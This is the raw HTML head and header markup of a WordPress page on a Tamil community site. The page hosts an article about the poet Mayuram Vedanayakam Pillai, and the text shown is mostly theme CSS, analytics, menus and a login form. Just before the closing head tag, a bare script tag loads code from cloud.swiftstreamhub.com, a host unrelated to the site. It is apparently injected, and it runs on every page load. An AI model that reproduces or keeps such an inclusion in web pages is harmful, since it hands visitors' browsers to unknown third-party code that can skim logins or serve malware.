    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44720808-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44720808-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://velaler.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/category/history/",
                    "name": "வரலாற்று"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/category/history/leaders/",
                    "name": "தலைவர்கள்"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/",
                    "name": "‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2268 single-format-standard td-standard-pack writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration global-block-template-1 td-magazine wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-244 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">செய்தி<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://velaler.com/category/news/english-section/">English News</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/eelam/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a href="#">நிகழ்வு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/program/eelam-program/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">வரலாறு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/literature/">இலக்கியம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/audio/">Audio</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">பிற<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://velaler.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
